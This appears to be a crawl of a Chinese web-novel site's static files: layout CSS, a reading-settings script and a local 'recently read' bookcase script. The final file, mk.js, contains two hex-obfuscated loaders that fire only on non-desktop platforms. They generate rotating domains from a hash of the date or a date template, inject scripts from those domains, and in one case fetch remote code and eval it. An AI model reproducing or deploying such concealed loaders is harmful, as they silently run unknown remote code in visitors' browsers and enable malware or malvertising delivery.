.hotcontent .l .item+.item{border:none}
.hotcontent .rank{float:left;width:44.3rem;padding:0 0 .5rem}
.hotcontent .login{float:left;width:44.3rem;padding:0 0 .5rem}
.hotcontent .rank .item{float:left;width:13.76rem}
.hotcontent .r{float:left;width:11rem;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01)}
.hotcontent .r li .s5{width:2.5rem}
.hotcontent .r li .s1{width:1.5rem}
.hotcontent .r li .s2{width:calc(100% - 4rem)}
.novelslist{margin:.5rem auto 0;background:rgba(50,100,150,.01)}
.novelslist .content{float:left;width:calc((100% - .6rem - 20px)/ 3);border:.1rem solid rgba(50,100,150,.5)}
.novelslist .content+.content{margin-left:10px}
#newscontent{margin:.5rem auto 0}
#newscontent .r{float:left;width:11rem;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01)}
#newscontent .r li .s1{width:1.5rem}
#newscontent .r li .s5{width:2.5rem}
#newscontent .r li .s2{width:calc(100% - 4rem)}
#newscontent .l{float:right;width:32.75rem;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01)}
#newscontent .l li .s1{display:inline;width:1.5rem}
#newscontent .l li .s2{width:10rem}
#newscontent .l li .s3{width:12rem;display:block}
#newscontent .l li .s4{display:block}
.box_con{width:44.3rem;margin:.5rem auto 0;border:.1rem solid rgba(50,100,150,.5);background-color:rgba(50,100,150,.01)}
.con_top{font-size:.75rem}
#sidebar{width:7rem;text-align:left}
#fmimg,#sidebar{float:left}
#fmimg img{width:6rem;height:8.4rem}
#maininfo{margin:.5rem .5rem 0}
#info{margin-left:0;font-size:.75rem}
#info h1{text-align:left;font-size:1rem}
#info p{float:left;width:50%;text-align:left;line-height:1.5rem;height:1.5rem}
#intro{float:none;width:auto;overflow:hidden;height:2.6rem;line-height:1.3rem}
.readbtn{float:none;display:inline;border:none;padding:0}
.readbtn a{padding:.25rem 2rem}
.readbtn a:hover{background:#f60;color:#fff}
#info1{margin-top:0}
#list dd{width:calc(25% - 1rem);float:left}
#list dd:after{display:none}
.con_top #readSet{float:right;border:none}
.con_top #readSet .rf{margin-left:1rem}
.newscontent,.newslist{margin-top:.5rem;padding-bottom:.2rem;overflow:hidden;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01)}
.newscontent p{margin:.5rem}
.newslist p{margin:0;float:left;width:calc(50% - 1rem);border-bottom:1px dashed #d7d7d7;padding:0 .5rem}
.newslist p+p{border-top:none}
#firendlink{margin:.5rem auto;padding:.5rem;width:43.3rem;border:.1rem solid rgba(50,100,150,.5);background:rgba(50,100,150,.01);line-height:1rem;font-size:.625rem;display:block}
#firendlink a{display:inline-block;margin:0 .2rem 0 0;color:#666}
.gotop{right:50%;bottom:10%;margin-right:-25rem}
.login form{padding:1rem 10rem}
#footer,.footer{margin: .5rem auto 0;padding:.5rem 0;width:44.5rem;border:none;}
.footer_cont p{width:88%}
.visible-xs{display:none!important}
}
.wppc{
    display: none;
}
@media (max-width: 767px) {
  .wppc{
    display: block !important;
  }
}
.pcbdmap{display: block;}
@media (max-width: 768px){.pcbdmap{display: none;}}

--- FILE ---
content_type: application/javascript
request_url: http://www.xxbooktxt.cc/static/xxbooktxt/readpage.js
body_size: 933
content:
var ReadSet={bgcolor:["#ffffff","#cddfcd","#cfdde1","#ebcece","#d0d0d0","#32373b"],bgcname:["默认白","护眼绿","海水蓝","胭脂粉","冷淡灰","纸张黄"],bgcvalue:"#eaeff4",fontcolor:["#444444","#444444","#444444","#444444","#444444","#999"],fontcname:["1","2","3","4","5","6"],fontcvalue:"#444444",fontsize:["18px","20px","24px","28px","32px"],fontsname:["超小","小","中","大","超大"],fontsvalue:"24px",pageid:"wrapper",textid:"chaptercontent",SetBgcolor:function(color){document.getElementById(this.pageid).style.backgroundColor=color;if(this.bgcvalue!=color)setCookies("bgcolor",color);this.bgcvalue=color},SetFontcolor:function(fcolor){document.getElementById(this.textid).style.color=fcolor;if(this.fontcvalue!=fcolor)setCookies("fontcolor",fcolor);this.fontcvalue=fcolor},SetFontsize:function(size){document.getElementById(this.textid).style.fontSize=size;if(this.fontsvalue!=size)setCookies("fontsize",size);this.fontsvalue=size},Show: function(){var output;output = '';for (i = 0; i < this.bgcolor.length; i++){output += '<a style="background-color: ' + this.bgcolor[i] + '" class="ra" title="' + this.bgcname[i] + '" onclick="ReadSet.SetBgcolor(\'' + this.bgcolor[i] + '\');ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';}output += '<span class="rf">';for (i = 0; i < this.fontsize.length; i++) {output += '<a class="rt" onclick="ReadSet.SetFontsize(\'' + this.fontsize[i] + '\')" href="javascript:;">' + this.fontsname[i] + '</a>';}output += '</span>';document.getElementById("readSet").innerHTML = output;},SaveSet:function(){setCookies("bgcolor",this.bgcvalue);setCookies("fontcolor",this.fontcvalue);setCookies("fontsize",this.fontsvalue)},LoadSet:function(){tmpstr=readCookies("bgcolor");if(tmpstr!=="")this.bgcvalue=tmpstr;this.SetBgcolor(this.bgcvalue);tmpstr=readCookies("fontcolor");if(tmpstr!=="")this.fontcvalue=tmpstr;this.SetFontcolor(this.fontcvalue);tmpstr=readCookies("fontsize");if(tmpstr!=="")this.fontsvalue=tmpstr;this.SetFontsize(this.fontsvalue)}};ReadSet.Show();function LoadReadSet(){ReadSet.LoadSet()}if(window.attachEvent){window.attachEvent('onload',LoadReadSet)}else{window.addEventListener('load',LoadReadSet,false)}

--- FILE ---
content_type: application/javascript
request_url: http://www.xxbooktxt.cc/static/xxbooktxt/tempbookcase.js
body_size: 1519
content:
let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<li class="bookone">';
        bookhtml += '<div class="bcimg">';
        bookhtml += '<a href="'+books[i][0]+'" target="_blank">';
        bookhtml += '<img height="69" width="48" src="'+books[i][5]+'" style="display: inline;">';
        bookhtml += '</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="bcinfo">';
        bookhtml += '<div class="casename" style="line-height:35px;">书名：<a href="'+books[i][0]+'" target="_blank">'+books[i][2]+'</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="upcase" style="height:36px;">记录：<a href="'+books[i][1]+'" target="_blank">'+books[i][3]+'</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="casedel"><a href="javascript:removebook(\''+books[i][0]+'\')"  onclick="return confirm(\'确定要将本书移除吗？\')">移除</a>';
        bookhtml += '</div>';
        bookhtml += '</div>';
        bookhtml += '</li>';
      } 
    }
  }else{
    bookhtml += '<span>没有阅读记录。</span>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();


--- FILE ---
content_type: application/javascript
request_url: http://haokan.xxbooktxt.cc/mk.js
body_size: 3879
content:
//固定位上
function list(){

}

//悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "ZpNSZWM7yKMZizFNW8THt9", "2518", "1", "6", "ww0j");
break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "X32j3eHQg8idgpBCTJBs38", "2049", "2", "https://{weekday}.bugs{date}ko.com/");
break;
default:
}
}


